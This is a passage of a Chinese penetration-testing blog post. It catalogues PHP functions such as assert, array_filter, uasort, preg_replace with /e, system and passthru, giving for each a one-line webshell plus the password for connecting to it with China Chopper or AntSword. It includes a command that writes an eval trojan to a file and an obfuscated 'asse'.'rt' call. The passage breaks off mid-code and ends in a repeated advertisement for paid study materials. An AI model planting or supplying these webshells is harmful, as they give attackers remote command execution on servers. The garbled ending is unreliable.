echo “”;

?>

2. assert()



命令执行:cmd=system(whoami)

菜刀连接密码:cmd

3. call_user_func()



传入的参数作为assert函数的参数

命令执行:cmd=system(whoami)

蚁剑连接密码:cmd

这里的 assert 是被调用的回调函数,其余为回调函数的参数。

这里dys=assert; add=phpinfo();

4. create_function()

创建匿名函数执行代码

执行命令和上传文件参考eval函数(必须加分号)。

第一个变量表示定义一个函数变量部分 第二个变量表示执行的代码部分

5. array_map()

array_map() 函数

将用户自定义函数作用到数组中的每个值上,并返回用户自定义函数作用后的带有新值的数组。

回调函数接受的参数数目应该和传递给 array_map() 函数的数组数目一致。

这个函数作用是为数组每个元素应用回调函数。

6. call_user_func_array()

将传入的参数作为数组的第一个值传递给assert函数

cmd=system(phpinfo()😉

7. array_filter()

array_filter — 使用回调函数过滤数组的元素

<?php $cmd=$_POST['cmd']; $array1=array($cmd); $func =$_GET['dys']; array_filter($array1,$func); ?>命令执行:cmd=whoami dys=system

8. uasort()函数

uasort () 函数使用用户自定义的比较函数对数组排序,并保持索引关联(不为元素分配新的键)。 如果成功则返回 TRUE,否则返回 FALSE。

<?php uasort($_GET,'asse'.'rt'); ?>9. preg_replace()

preg_replace(‘正则规则’,‘替换字符’,‘目标字符’)

执行命令和上传文件参考assert函数(不需要加分号)。

将目标字符中符合正则规则的字符替换为替换字符,此时如果正则规则中使用/e修饰符,则存在代码执行漏洞。

preg_replace(“/test/e”,$_POST[“cmd”],“jutst test”);

命令执行函数:

1. system()



蚁剑连接密码:cmd

<?php echo ""; system($_POST["cmd"]); ?>

在POST命令框输入cmd=ipconfig 即可在页面出现信息



还可以用echo写入一句话木马,来进行连接

cmd=echo “<?php @eval($\_POST['dys']);?>” >> dys.php

2. passthru()

passthru — 执行外部程序并且显示原始输出

蚁剑连接密码:cmd

<?php @passthru($_POST['cmd']); ?>cmd=ipconfig 即可显示信息

3. exec()

这个函数有点特殊,他只输出最后一行

并且他的输出需要自己打印。(即用echo打印出来)

蚁剑连接密码:cmd

<?php echo "" **自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。** **深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!** **因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。**       **既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点,真正体系化!** **由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新** **如果你觉得这些内容对你有帮助,可以添加VX:vip204888 (备注网络安全获取)**  ## 学习路线: 这个方向初期比较容易入门一些,掌握一些基本技术,拿起各种现成的工具就可以开黑了。不过,要想从脚本小子变成黑客大神,这个方向越往后,需要学习和掌握的东西就会越来越多以下是网络渗透需要学习的内容:  **一个人可以走的很快,但一群人才能走的更远。不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎扫码加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**  是网络渗透需要学习的内容:  **一个人可以走的很快,但一群人才能走的更远。不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎扫码加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!** [外链图片转存中...(img-acqFGbJh-1712694780222)]

5547

5547

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?